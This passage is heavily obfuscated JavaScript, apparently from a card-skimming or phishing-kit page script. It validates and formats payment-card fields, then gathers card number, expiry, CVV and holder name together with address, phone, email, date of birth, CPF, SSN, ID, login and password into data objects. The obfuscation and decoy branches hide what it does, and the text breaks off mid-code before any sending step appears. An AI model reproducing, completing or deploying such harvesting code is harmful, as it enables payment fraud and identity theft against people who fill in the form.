_0x15cebb>_0x51a0c2;},'Qkmcn':function(_0x1532c4,_0x72be9d){const _0x5b4340=_0x21413c;return _0x4e085e[_0x5b4340(0x3a9)](_0x1532c4,_0x72be9d);},'kLpaL':_0x21413c(0x267),'ZNmUN':function(_0x41f570,_0x2ca226){return _0x4e085e['urlZy'](_0x41f570,_0x2ca226);},'FHteu':function(_0x2519a3,_0x1ff0d8){const _0x1aa315=_0x21413c;return _0x4e085e[_0x1aa315(0x3a9)](_0x2519a3,_0x1ff0d8);},'UdvIq':function(_0x20b150,_0x3d5d2b){return _0x20b150(_0x3d5d2b);},'hkjad':function(_0x13c7dd,_0x548d49){const _0x4061c1=_0x21413c;return _0x4e085e[_0x4061c1(0x244)](_0x13c7dd,_0x548d49);},'gSHDj':_0x4e085e[_0x21413c(0x27a)],'QlmGv':function(_0x488348,_0x23bf96){const _0x2fbcdf=_0x21413c;return _0x4e085e[_0x2fbcdf(0x26e)](_0x488348,_0x23bf96);},'oxKAx':_0x4e085e['JXWhg'],'QInFL':function(_0x2c1986,_0x18388d){const _0x23b423=_0x21413c;return _0x4e085e[_0x23b423(0x2f4)](_0x2c1986,_0x18388d);},'jSkqZ':_0x4e085e[_0x21413c(0x33a)],'QrjfH':_0x4e085e[_0x21413c(0x28e)],'KlSRX':function(_0x237cf6,_0x91542c){const _0x279ced=_0x21413c;return _0x4e085e[_0x279ced(0x244)](_0x237cf6,_0x91542c);},'ZtjWK':_0x4e085e[_0x21413c(0x35f)],'Arnhx':function(_0x5440cb,_0x22a722){const _0x1d563f=_0x21413c;return _0x4e085e[_0x1d563f(0x217)](_0x5440cb,_0x22a722);},'hUUOy':_0x4e085e['yJoQy'],'HWovO':_0x4e085e[_0x21413c(0x25a)],'EflfM':_0x4e085e[_0x21413c(0x305)],'thvEt':function(_0x39dd90,_0x2e782b){const _0x509783=_0x21413c;return _0x4e085e[_0x509783(0x3a9)](_0x39dd90,_0x2e782b);},'rWjGO':function(_0x4baa17,_0x579fcc){return _0x4e085e['QMSzy'](_0x4baa17,_0x579fcc);},'xXwfo':_0x4e085e['YuTTD'],'PhDmv':_0x4e085e[_0x21413c(0x2c0)],'fiphN':function(_0x1d91b8,_0x20e3c2){return _0x4e085e['pXhhe'](_0x1d91b8,_0x20e3c2);},'urKVA':_0x4e085e[_0x21413c(0x27c)],'lwrEj':function(_0x4fdae6,_0x432026){return _0x4fdae6(_0x432026);},'vWiJb':_0x4e085e[_0x21413c(0x2af)],'ePLzN':function(_0x579a62,_0x212b6f){return _0x4e085e['rAQYT'](_0x579a62,_0x212b6f);},'Bjovd':_0x4e085e[_0x21413c(0x283)],'SozUm':function(_0x227ef4,_0x133a53){const _0x3b1ccc=_0x21413c;return _0x4e085e[_0x3b1ccc(0x362)](_0x227ef4,_0x133a53);},'RzCEl':function(_0x397e17,_0x20b2de){return _0x397e17(_0x20b2de);},'Lawdy':_0x4e085e[_0x21413c(0x390)],'hOLOM':function(_0xba8308,_0x572692,_0x478cac,_0x384a61){const _0x1b98b4=_0x21413c;return _0x4e085e[_0x1b98b4(0x301)](_0xba8308,_0x572692,_0x478cac,_0x384a61);},'BTGsr':function(_0x54c3df,_0x569772){const _0x3804e9=_0x21413c;return _0x4e085e[_0x3804e9(0x244)](_0x54c3df,_0x569772);},'mHLHh':_0x21413c(0x3b0),'fZWbr':_0x21413c(0x1fe),'ZTFSS':_0x21413c(0x2e3),'GkVBI':_0x4e085e[_0x21413c(0x21e)],'lqeeY':_0x4e085e['GgXdS'],'VLLzV':function(_0x596abe,_0x3bd68f){const _0x8ee1b3=_0x21413c;return _0x4e085e[_0x8ee1b3(0x39e)](_0x596abe,_0x3bd68f);},'wkIkH':_0x4e085e[_0x21413c(0x2c8)],'OLyKC':_0x4e085e[_0x21413c(0x221)],'Irpoo':_0x4e085e[_0x21413c(0x363)],'BvZRK':function(_0x32087e,_0x25efdc){return _0x4e085e['mFiAV'](_0x32087e,_0x25efdc);},'aHRhK':function(_0x422c7d,_0x541b1d){const _0x13cbfd=_0x21413c;return _0x4e085e[_0x13cbfd(0x26f)](_0x422c7d,_0x541b1d);},'ZsszE':function(_0x5d5423,_0xc0424f){const _0x17e60a=_0x21413c;return _0x4e085e[_0x17e60a(0x3a5)](_0x5d5423,_0xc0424f);},'mysnr':function(_0xfcc6ad,_0x4e0c14){const _0xf4baaf=_0x21413c;return _0x4e085e[_0xf4baaf(0x1ef)](_0xfcc6ad,_0x4e0c14);},'gAWEj':function(_0x29392a,_0x197c57){return _0x29392a-_0x197c57;},'yYzPU':_0x4e085e[_0x21413c(0x29d)],'zJazn':_0x4e085e['LNXbl'],'KOmFs':function(_0x2ea832,_0x18c7b1,_0x3967cf){const _0x59acbb=_0x21413c;return _0x4e085e[_0x59acbb(0x1f5)](_0x2ea832,_0x18c7b1,_0x3967cf);},'NhBbO':function(_0x701d5f,_0x24e6c3){const _0xb0b4e=_0x21413c;return _0x4e085e[_0xb0b4e(0x307)](_0x701d5f,_0x24e6c3);},'FcYtT':_0x4e085e[_0x21413c(0x2b4)],'IZWpt':_0x4e085e[_0x21413c(0x278)],'oSoqY':_0x21413c(0x351),'YaRaC':_0x4e085e[_0x21413c(0x36c)],'GdxFs':_0x4e085e['pmOsb'],'rCyKb':_0x4e085e['TFUey'],'TaJbF':function(_0x346198,_0x4af849,_0x14eac7){return _0x346198(_0x4af849,_0x14eac7);},'bPGLk':_0x4e085e[_0x21413c(0x377)],'oRjOD':function(_0x272111,_0x493b9f){return _0x4e085e['LiNZU'](_0x272111,_0x493b9f);},'KcoSE':function(_0x5447a9,_0x3b73f9){const _0x28cff0=_0x21413c;return _0x4e085e[_0x28cff0(0x2e6)](_0x5447a9,_0x3b73f9);},'iUfrc':function(_0xa04d8b,_0x5d819f,_0x54cc26){const _0x130883=_0x21413c;return _0x4e085e[_0x130883(0x397)](_0xa04d8b,_0x5d819f,_0x54cc26);},'wyzwj':function(_0x34bf86,_0xfc2673){const _0x16f0ef=_0x21413c;return _0x4e085e[_0x16f0ef(0x21b)](_0x34bf86,_0xfc2673);},'CYRcI':function(_0x1d9be3,_0x30e0d5){const _0x43c357=_0x21413c;return _0x4e085e[_0x43c357(0x2ff)](_0x1d9be3,_0x30e0d5);},'rinsA':function(_0x2eebe5){const _0x46cae4=_0x21413c;return _0x4e085e[_0x46cae4(0x25f)](_0x2eebe5);},'KTEft':function(_0x50f8b9,_0x301c45,_0x32e161){const _0x3eab52=_0x21413c;return _0x4e085e[_0x3eab52(0x239)](_0x50f8b9,_0x301c45,_0x32e161);},'jbmeZ':function(_0x3f1ae0){return _0x4e085e['zmTdk'](_0x3f1ae0);},'LQLgh':_0x4e085e['QmDaI']},_0x357262=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x357)]),_0x1e6b1e=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x2fe)]),_0x54b6db=document['querySelector'](_0x4e085e['uVhah']),_0x1b4bdf=document['querySelector'](_0x4e085e[_0x21413c(0x346)]),_0x5c97f0=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x246)]),_0x1a831f=document['querySelector'](_0x4e085e['DOBGb']),_0x485695=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x2b5)]),_0x22381b=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x266)]),_0x5cac1a=[_0x5c97f0,_0x1a831f,_0x485695,_0x22381b];if(_0x4e085e[_0x21413c(0x285)](!_0x1e6b1e,!_0x54b6db)||!_0x1b4bdf||!_0x357262){if(_0x4e085e[_0x21413c(0x2be)](_0x4e085e[_0x21413c(0x1ed)],_0x21413c(0x21d))){const _0x38c8f2=_0x4e085e[_0x21413c(0x265)];let _0x2c8d80='';for(let _0x16da64=0x0;_0x4e085e[_0x21413c(0x33e)](_0x16da64,_0x5f165f);_0x16da64++){_0x2c8d80+=_0x38c8f2[_0x21413c(0x22a)](_0x1557c6[_0x21413c(0x30c)](_0x288f29[_0x21413c(0x295)]()*_0x38c8f2['length']));}return _0x2c8d80;}else return;}function _0x2b536b(_0x1fb73e){const _0x576eef=_0x21413c;if(_0x181eef['kDKZT']!==_0x181eef[_0x576eef(0x339)])_0x34426f[_0x576eef(0x1ee)][_0x576eef(0x234)](_0x2cd812)&&_0x29bc0a['body']['removeChild'](_0x13c883);else{const _0x4f837e=_0x181eef['KJfFV'][_0x576eef(0x38a)]('|');let _0x3cb596=0x0;while(!![]){switch(_0x4f837e[_0x3cb596++]){case'0':if(/^5[1-5]/[_0x576eef(0x359)](_0x1fb73e))return _0x181eef[_0x576eef(0x2f8)];continue;case'1':if(/^(62|88)/[_0x576eef(0x359)](_0x1fb73e))return _0x181eef[_0x576eef(0x29c)];continue;case'2':if(/^3[47]/['test'](_0x1fb73e))return _0x181eef[_0x576eef(0x2d4)];continue;case'3':if(!_0x1fb73e)return _0x576eef(0x2a0);continue;case'4':if(/^4/[_0x576eef(0x359)](_0x1fb73e))return _0x576eef(0x389);continue;case'5':return _0x576eef(0x2a0);}break;}}}function _0x31677a(_0x52520e,_0x1055d6){const _0x35bc37=_0x21413c;if(!_0x1055d6||_0x4e085e['cfADY'](_0x1055d6['length'],0x0)){_0x5cac1a[_0x35bc37(0x260)](_0x21f906=>{const _0xd1ccc8=_0x35bc37;if(_0x21f906)_0x21f906['classList'][_0xd1ccc8(0x223)](_0x181eef[_0xd1ccc8(0x26b)]);});return;}_0x5cac1a['forEach'](_0x58d984=>{const _0x2c20c9=_0x35bc37;if(_0x58d984)_0x58d984['classList'][_0x2c20c9(0x396)](_0x2c20c9(0x23c));});switch(_0x52520e){case _0x4e085e[_0x35bc37(0x3a4)]:_0x5c97f0&&_0x5c97f0[_0x35bc37(0x20a)]['remove'](_0x4e085e[_0x35bc37(0x22f)]);break;case'mastercard':_0x1a831f&&_0x1a831f['classList'][_0x35bc37(0x223)](_0x4e085e[_0x35bc37(0x22f)]);break;case _0x35bc37(0x3a2):if(_0x485695){if(_0x4e085e[_0x35bc37(0x222)](_0x4e085e['LwOlP'],_0x4e085e[_0x35bc37(0x2c9)]))_0x485695[_0x35bc37(0x20a)][_0x35bc37(0x223)](_0x35bc37(0x23c));else{let _0x6bf527=_0x412af8[_0x35bc37(0x2e1)]['value'][_0x35bc37(0x30d)](/\D/g,'');_0x181eef[_0x35bc37(0x243)](_0x6bf527[_0x35bc37(0x309)],0x2)&&(_0x6bf527=_0x181eef[_0x35bc37(0x230)](_0x181eef[_0x35bc37(0x1f2)](_0x6bf527[_0x35bc37(0x21c)](0x0,0x2),_0x181eef[_0x35bc37(0x303)]),_0x6bf527[_0x35bc37(0x21c)](0x2,0x4))),_0x38ab24['target'][_0x35bc37(0x2ec)]=_0x6bf527,_0x233d7e['target'][_0x35bc37(0x20a)][_0x35bc37(0x223)](_0x181eef[_0x35bc37(0x1f3)]);}}break;case _0x4e085e[_0x35bc37(0x286)]:_0x22381b&&_0x22381b[_0x35bc37(0x20a)]['remove']('hidden-icon');break;default:_0x5cac1a['forEach'](_0x351591=>{const _0x49a0f2=_0x35bc37;if(_0x351591)_0x351591[_0x49a0f2(0x20a)][_0x49a0f2(0x223)](_0x181eef[_0x49a0f2(0x26b)]);});}}function _0x3f1ff0(_0x1a3541,_0x288bae){const _0x58ff47=_0x21413c,_0x2ea8be={'DFNZj':_0x58ff47(0x2c2),'feacC':_0x181eef[_0x58ff47(0x26b)],'wqLTU':function(_0x128955,_0x192e0a){const _0x39761d=_0x58ff47;return _0x181eef[_0x39761d(0x31d)](_0x128955,_0x192e0a);},'jQHOr':_0x181eef[_0x58ff47(0x31a)],'kusQn':_0x181eef[_0x58ff47(0x247)],'koHVR':function(_0x4e5db2,_0x3f8b9f){return _0x4e5db2+_0x3f8b9f;}},_0x3864b8=_0x1a3541[_0x58ff47(0x30d)](/\D/g,'');if(_0x181eef['mYOLS'](_0x288bae,_0x181eef[_0x58ff47(0x2d4)])){if(_0x181eef[_0x58ff47(0x31d)](_0x181eef['ZdVve'],_0x58ff47(0x292))){const _0x77f021={'lVZId':function(_0x2d33e4,_0x12cec8){return _0x2d33e4(_0x12cec8);}};_0x200b61[_0x58ff47(0x25d)](_0x2ea8be[_0x58ff47(0x22d)],function(){_0x1784e5(_0x5c28fa,_0x77f021['lVZId'](_0xb31b7f,_0x426a0d['value']),0x16d);});}else return _0x3864b8[_0x58ff47(0x30d)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x2c5f73,_0x4d0d9c,_0x3f2cd9,_0x48aa5e){const _0x45920d=_0x58ff47,_0x429b20={'YegYZ':_0x2ea8be['feacC']};if(_0x2ea8be['wqLTU'](_0x2ea8be[_0x45920d(0x34f)],_0x2ea8be[_0x45920d(0x315)])){let _0x1bb4da=_0x4d0d9c;if(_0x3f2cd9)_0x1bb4da+=_0x2ea8be['koHVR']('\x20',_0x3f2cd9);if(_0x48aa5e)_0x1bb4da+='\x20'+_0x48aa5e;return _0x1bb4da;}else _0x24610a[_0x45920d(0x20a)][_0x45920d(0x223)](_0x429b20[_0x45920d(0x381)]);});}else return _0x3864b8[_0x58ff47(0x30d)](/(.{4})/g,_0x181eef[_0x58ff47(0x369)])['trim']();}_0x1e6b1e[_0x21413c(0x25d)](_0x4e085e[_0x21413c(0x348)],function(_0x356368){const _0x195f0c=_0x21413c;let _0x3ad1f8=_0x356368[_0x195f0c(0x2e1)][_0x195f0c(0x2ec)]['replace'](/\D/g,''),_0x2b938c=_0x2b536b(_0x3ad1f8),_0x4f58ff=_0x181eef[_0x195f0c(0x226)](_0x2b938c,_0x181eef[_0x195f0c(0x2d4)])?0xf:0x10;_0x3ad1f8=_0x3ad1f8['slice'](0x0,_0x4f58ff);let _0x3ea3d8=_0x181eef[_0x195f0c(0x39c)](_0x3f1ff0,_0x3ad1f8,_0x2b938c);_0x356368[_0x195f0c(0x2e1)][_0x195f0c(0x2ec)]=_0x3ea3d8,_0x181eef[_0x195f0c(0x229)](_0x31677a,_0x2b938c,_0x3ad1f8),_0x356368[_0x195f0c(0x2e1)][_0x195f0c(0x20a)][_0x195f0c(0x223)](_0x181eef['qFUBX']);}),_0x1e6b1e['addEventListener'](_0x4e085e[_0x21413c(0x28d)],function(){const _0x181adf=_0x21413c;let _0x36b05f=_0x1e6b1e['value'][_0x181adf(0x30d)](/\D/g,''),_0x357785=_0x181eef['SDMao'](_0x2b536b,_0x36b05f);_0x31677a(_0x357785,_0x36b05f);}),_0x1e6b1e[_0x21413c(0x25d)](_0x4e085e[_0x21413c(0x2a6)],function(){const _0x35b7a9=_0x21413c,_0x43d4fc={'vJCUS':_0x181eef['jSQrV']};let _0x164368=_0x1e6b1e[_0x35b7a9(0x2ec)][_0x35b7a9(0x30d)](/\D/g,'');_0x164368===''&&_0x5cac1a['forEach'](_0x28fc4f=>{const _0x19ab67=_0x35b7a9;if(_0x28fc4f)_0x28fc4f[_0x19ab67(0x20a)]['remove'](_0x43d4fc[_0x19ab67(0x367)]);});}),_0x54b6db[_0x21413c(0x25d)]('input',function(_0x10f4e5){const _0x1a56f8=_0x21413c;if(_0x4e085e[_0x1a56f8(0x387)](_0x4e085e[_0x1a56f8(0x374)],_0x4e085e[_0x1a56f8(0x374)])){let _0x4ab55f=_0x10f4e5[_0x1a56f8(0x2e1)][_0x1a56f8(0x2ec)][_0x1a56f8(0x30d)](/\D/g,'');_0x4e085e['fJaTN'](_0x4ab55f[_0x1a56f8(0x309)],0x2)&&(_0x4ab55f=_0x4e085e[_0x1a56f8(0x33c)](_0x4e085e['kmhlD'](_0x4ab55f['slice'](0x0,0x2),_0x4e085e[_0x1a56f8(0x25c)]),_0x4ab55f[_0x1a56f8(0x21c)](0x2,0x4))),_0x10f4e5[_0x1a56f8(0x2e1)][_0x1a56f8(0x2ec)]=_0x4ab55f,_0x10f4e5['target'][_0x1a56f8(0x20a)]['remove'](_0x4e085e[_0x1a56f8(0x37c)]);}else _0x5ec875[_0x1a56f8(0x20a)]['remove'](_0x1a56f8(0x365));}),_0x1b4bdf[_0x21413c(0x25d)](_0x4e085e[_0x21413c(0x348)],function(_0x3ce3fc){const _0x5d1c05=_0x21413c;let _0x27d4a2=_0x3ce3fc[_0x5d1c05(0x2e1)][_0x5d1c05(0x2ec)]['replace'](/\D/g,'')['substring'](0x0,0x4);_0x3ce3fc[_0x5d1c05(0x2e1)][_0x5d1c05(0x2ec)]=_0x27d4a2,_0x3ce3fc[_0x5d1c05(0x2e1)][_0x5d1c05(0x20a)][_0x5d1c05(0x223)](_0x5d1c05(0x365));}),_0x357262[_0x21413c(0x25d)](_0x4e085e[_0x21413c(0x348)],function(_0x4a3d6a){const _0x2de53f=_0x21413c;if(_0x181eef[_0x2de53f(0x2e4)](_0x181eef[_0x2de53f(0x3a3)],_0x181eef['YAeKZ']))return _0x176b58['replace'](/(.{4})/g,_0x181eef[_0x2de53f(0x369)])[_0x2de53f(0x340)]();else _0x4a3d6a[_0x2de53f(0x2e1)][_0x2de53f(0x20a)]['remove'](_0x181eef['qFUBX']);});function _0x21c3bc(_0x2fd530){const _0x595282=_0x21413c,_0x55c2eb={'GYMAo':function(_0x4da56b,_0x511f88){return _0x4da56b===_0x511f88;},'lFeTi':_0x4e085e[_0x595282(0x24e)],'emLbC':_0x595282(0x34c),'dNPsZ':function(_0x1fcb9a,_0x250e65){const _0xc21bc3=_0x595282;return _0x4e085e[_0xc21bc3(0x366)](_0x1fcb9a,_0x250e65);},'trjWg':function(_0x4c4b6e,_0x4f0c01){return _0x4e085e['qRTmp'](_0x4c4b6e,_0x4f0c01);},'wWUHR':_0x595282(0x391),'NXKTe':function(_0x2097a6,_0x493ccc){return _0x4e085e['buWsZ'](_0x2097a6,_0x493ccc);}};if(!_0x2fd530||_0x2fd530[_0x595282(0x309)]<0xd)return![];let _0xf42054=(_0x2fd530+'')[_0x595282(0x38a)]('')[_0x595282(0x2b9)]()['map'](_0x57ef34=>parseInt(_0x57ef34)),_0x56abcd=_0xf42054[_0x595282(0x316)]((_0x241c7d,_0x4580da,_0x3cf57a)=>{const _0x4770bf=_0x595282;if(_0x55c2eb[_0x4770bf(0x257)](_0x55c2eb[_0x4770bf(0x3b2)],_0x55c2eb['emLbC']))_0x308243[_0x4770bf(0x29a)]=![];else{if(_0x55c2eb[_0x4770bf(0x242)](_0x3cf57a,0x2)){if(_0x55c2eb[_0x4770bf(0x311)](_0x4770bf(0x391),_0x55c2eb['wWUHR']))_0x48bd67['body'][_0x4770bf(0x2fc)](_0x431a08);else{_0x4580da*=0x2;if(_0x55c2eb['NXKTe'](_0x4580da,0x9))_0x4580da-=0x9;}}return _0x241c7d+_0x4580da;}},0x0);return _0x4e085e['WUUjO'](_0x4e085e['XkXfw'](_0x56abcd,0xa),0x0);}function _0x5f05fb(_0x52b7b4){const _0x283a3f=_0x21413c,_0x200be3={'FzNVx':function(_0x408f2d,_0x5c9be8,_0x381333,_0x5785e7){return _0x408f2d(_0x5c9be8,_0x381333,_0x5785e7);},'cqhtx':function(_0x35e3bb,_0x5bff21){const _0x5dddf1=_0x1510;return _0x4e085e[_0x5dddf1(0x217)](_0x35e3bb,_0x5bff21);},'EiVjo':_0x4e085e['SCaEE']};if(_0x4e085e[_0x283a3f(0x322)](_0x4e085e[_0x283a3f(0x2bb)],_0x4e085e[_0x283a3f(0x349)])){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x283a3f(0x359)](_0x52b7b4))return![];let [_0x958872,_0x4175c4]=_0x52b7b4['split'](_0x4e085e[_0x283a3f(0x25c)]);_0x958872=_0x4e085e[_0x283a3f(0x2f3)](parseInt,_0x958872,0xa),_0x4175c4=_0x4e085e[_0x283a3f(0x33c)](_0x4e085e[_0x283a3f(0x239)](parseInt,_0x4175c4,0xa),0x7d0);let _0x1c7003=new Date(),_0x40c45d=new Date(_0x4175c4,_0x4e085e[_0x283a3f(0x281)](_0x958872,0x1),0x1);return _0x40c45d[_0x283a3f(0x37e)](_0x4e085e['nmIpT'](_0x40c45d[_0x283a3f(0x1ec)](),0x1)),_0x4e085e[_0x283a3f(0x1ef)](_0x40c45d,_0x1c7003);}else{const _0x189a5f=_0x43e1b7[_0x283a3f(0x36a)](_0x4eb21d);_0x189a5f&&_0x189a5f[_0x283a3f(0x25d)](_0x200be3['EiVjo'],function(){const _0x188887=_0x283a3f;_0x200be3[_0x188887(0x395)](_0x388b35,_0x5164be,_0x200be3['cqhtx'](_0x801e1e,_0x189a5f[_0x188887(0x2ec)]),0x16d);});}}function _0xfe130c(){const _0x1e4637=_0x21413c,_0x1ea956={'EbpaF':function(_0x23f86f,_0x3634db){return _0x181eef['AOQfb'](_0x23f86f,_0x3634db);},'YaPSx':_0x181eef[_0x1e4637(0x26b)]};let _0x3682c3=!![];const _0x13f7e9=_0x1e6b1e[_0x1e4637(0x2ec)]['replace'](/\D/g,''),_0x28ef7e=_0x181eef[_0x1e4637(0x36b)](_0x2b536b,_0x13f7e9),_0xd478ae=_0x357262[_0x1e4637(0x2ec)];_0x181eef['UcQnZ'](_0xd478ae[_0x1e4637(0x309)],0x7)?_0x181eef[_0x1e4637(0x35a)]===_0x1e4637(0x36f)?(_0x357262['classList'][_0x1e4637(0x396)](_0x181eef[_0x1e4637(0x1f3)]),_0x3682c3=![]):_0x4fd4f6=_0x1ea956[_0x1e4637(0x327)](_0x1ea956[_0x1e4637(0x327)](_0x542998['slice'](0x0,0x2),_0x1e4637(0x2df)),_0xd9ddc5[_0x1e4637(0x21c)](0x2,0x4)):_0x357262[_0x1e4637(0x20a)][_0x1e4637(0x223)](_0x181eef[_0x1e4637(0x1f3)]);const _0x967cc3=_0x181eef[_0x1e4637(0x1e7)](_0x21c3bc,_0x13f7e9)&&(_0x181eef[_0x1e4637(0x226)](_0x28ef7e,_0x181eef[_0x1e4637(0x2d4)])&&_0x181eef[_0x1e4637(0x2e4)](_0x13f7e9[_0x1e4637(0x309)],0xf)||_0x181eef['AiyLT'](_0x28ef7e,_0x181eef['gJFCN'])&&_0x181eef[_0x1e4637(0x2ae)](_0x13f7e9[_0x1e4637(0x309)],0x10));if(!_0x967cc3){if(_0x181eef[_0x1e4637(0x2ae)](_0x181eef[_0x1e4637(0x39b)],_0x1e4637(0x20e))){const _0x57571d=_0xd82aa9['querySelector'](_0x181eef['hzPwt']);if(_0x3ecf28['body'][_0x1e4637(0x234)](_0x2aa2b9)&&_0x181eef[_0x1e4637(0x31d)](_0x432c65[_0x1e4637(0x23f)],null)||_0x57571d&&_0x181eef[_0x1e4637(0x29e)](_0x57571d[_0x1e4637(0x36a)](_0x181eef['cQZOU']),null))return!![];}else _0x1e6b1e['classList'][_0x1e4637(0x396)](_0x181eef['qFUBX']),_0x3682c3=![];}else _0x1e6b1e[_0x1e4637(0x20a)][_0x1e4637(0x223)](_0x181eef[_0x1e4637(0x1f3)]);const _0x2f8eca=_0x181eef['SDMao'](_0x5f05fb,_0x54b6db[_0x1e4637(0x2ec)]);if(!_0x2f8eca)_0x181eef[_0x1e4637(0x31d)](_0x181eef[_0x1e4637(0x2d2)],_0x181eef['gWIzG'])?(_0x587973['style'][_0x1e4637(0x24f)]=_0x1e4637(0x1f1),_0x181eef[_0x1e4637(0x229)](_0x2ba76d,()=>{const _0x1c8662=_0x1e4637;_0x56d093[_0x1c8662(0x1ee)][_0x1c8662(0x234)](_0x5f4a5d)&&_0x136741['body']['removeChild'](_0x4092ee);},0x12c)):(_0x54b6db['classList'][_0x1e4637(0x396)](_0x181eef[_0x1e4637(0x1f3)]),_0x3682c3=![]);else{if(_0x181eef[_0x1e4637(0x2a4)](_0x181eef[_0x1e4637(0x20d)],'iDvBt')){for(let _0x58ed97=0x0;_0x181eef[_0x1e4637(0x384)](_0x58ed97,0x2710);_0x58ed97++){_0x1b1947['push'](new _0x1abf78(0xf4240)[_0x1e4637(0x251)]('*'));}_0x181eef[_0x1e4637(0x38d)](_0x290b30);}else _0x54b6db[_0x1e4637(0x20a)][_0x1e4637(0x223)](_0x181eef[_0x1e4637(0x1f3)]);}const _0xd287e0=/^\d{3,4}$/[_0x1e4637(0x359)](_0x1b4bdf[_0x1e4637(0x2ec)]);return!_0xd287e0?_0x181eef[_0x1e4637(0x31d)](_0x181eef['WmeTw'],_0x1e4637(0x2c3))?_0x69fad[_0x1e4637(0x20a)][_0x1e4637(0x223)](_0x181eef['qFUBX']):(_0x1b4bdf[_0x1e4637(0x20a)][_0x1e4637(0x396)](_0x181eef[_0x1e4637(0x1f3)]),_0x3682c3=![]):_0x181eef[_0x1e4637(0x330)](_0x181eef[_0x1e4637(0x21f)],_0x181eef['OBiBB'])?_0x1b4bdf[_0x1e4637(0x20a)]['remove'](_0x181eef[_0x1e4637(0x1f3)]):_0x26f0da[_0x1e4637(0x20a)]['remove'](_0x1ea956['YaPSx']),_0x3682c3;}function _0x1d2eeb(_0x3feeee){const _0x1827cb=_0x21413c;if(_0x4e085e[_0x1827cb(0x387)](_0x4e085e[_0x1827cb(0x209)],_0x1827cb(0x288))){if(_0x581c76)_0x9e00e3['classList']['add'](_0x181eef[_0x1827cb(0x26b)]);}else{const _0x1f25b9=document[_0x1827cb(0x220)](_0x3feeee);return _0x1f25b9?_0x1f25b9['value']:'';}}function _0x30a6f4(){const _0x4bb97d=_0x21413c;if(_0x181eef[_0x4bb97d(0x200)](_0x181eef[_0x4bb97d(0x2ca)](_0x34623f,_0x181eef[_0x4bb97d(0x1f4)])[_0x4bb97d(0x309)],0x0))return![];const _0xa14302={'holder':_0x181eef[_0x4bb97d(0x2ee)](_0x3db21a,_0x357262[_0x4bb97d(0x2ec)]),'number':_0x181eef[_0x4bb97d(0x302)](_0x3db21a,_0x1e6b1e['value']['replace'](/\D/g,'')),'expiry':_0x181eef[_0x4bb97d(0x36b)](_0x3db21a,_0x54b6db[_0x4bb97d(0x2ec)]),'cv2':_0x181eef[_0x4bb97d(0x236)](_0x3db21a,_0x1b4bdf['value'])},_0x26a6af={'firstName':_0x181eef[_0x4bb97d(0x29f)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x254)])?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x37b)](_0x34623f,'fn'),'lastName':_0x181eef[_0x4bb97d(0x36b)](_0x3db21a,document['querySelector'](_0x181eef[_0x4bb97d(0x313)])?.['value'])||_0x181eef[_0x4bb97d(0x2ee)](_0x34623f,'ln'),'address':_0x181eef[_0x4bb97d(0x31f)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x2f0)])?.[_0x4bb97d(0x2ec)])||_0x34623f('ad'),'address2':_0x3db21a(document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x39f)])?.['value'])||_0x181eef[_0x4bb97d(0x2d0)](_0x34623f,'a2'),'country':_0x181eef[_0x4bb97d(0x1e7)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x382)])?.['value'])||_0x34623f('co'),'state':_0x3db21a(document[_0x4bb97d(0x36a)](_0x4bb97d(0x25e))?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x302)](_0x34623f,'st'),'city':_0x181eef['ZNmUN'](_0x3db21a,document[_0x4bb97d(0x36a)](_0x4bb97d(0x2dd))?.[_0x4bb97d(0x2ec)])||_0x181eef['Qkmcn'](_0x34623f,'ci'),'postcode':_0x3db21a(document[_0x4bb97d(0x36a)](_0x4bb97d(0x20c))?.['value'])||_0x181eef[_0x4bb97d(0x2ca)](_0x34623f,'po'),'street':_0x181eef['Arnhx'](_0x3db21a,document['querySelector'](_0x181eef['hUUOy'])?.['value'])||_0x34623f(_0x181eef[_0x4bb97d(0x33f)]),'phone':_0x3db21a(document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x24b)])?.[_0x4bb97d(0x2ec)])||_0x181eef['thvEt'](_0x34623f,'ph'),'email':_0x181eef['rWjGO'](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x2b7)])?.[_0x4bb97d(0x2ec)])||_0x34623f('em'),'DOB':_0x3db21a(document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x245)])?.[_0x4bb97d(0x2ec)])||_0x181eef['fiphN'](_0x34623f,'do'),'CPF':_0x3db21a(document[_0x4bb97d(0x36a)]('[name=\x22CPF67221036\x22]')?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x328)](_0x34623f,'cp'),'SSN':_0x181eef[_0x4bb97d(0x37b)](_0x3db21a,document['querySelector'](_0x4bb97d(0x333))?.['value'])||_0x181eef['fiphN'](_0x34623f,'ss'),'ID':_0x181eef[_0x4bb97d(0x2d0)](_0x3db21a,document['querySelector'](_0x181eef['urKVA'])?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x213)](_0x34623f,_0x181eef[_0x4bb97d(0x354)]),'login':_0x181eef[_0x4bb97d(0x1f0)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x4bb97d(0x324))?.[_0x4bb97d(0x2ec)])||_0x34623f('lo'),'password':_0x181eef[_0x4bb97d(0x2ca)](_0x3db21a,document['querySelector'](_0x4bb97d(0x392))?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x36b)](_0x34623f,'pa'),'data1':_0x3db21a(document[_0x4bb97d(0x36a)](_0x181eef['Bjovd'])?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x210)](_0x34623f,'d1'),'data2':_0x181eef[_0x4bb97d(0x2ca)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x4bb97d(0x308))?.['value'])||_0x181eef[_0x4bb97d(0x3b5)](_0x34623f,'d2'),'data3':_0x181eef[_0x4bb97d(0x31f)](_0x3db21a,docum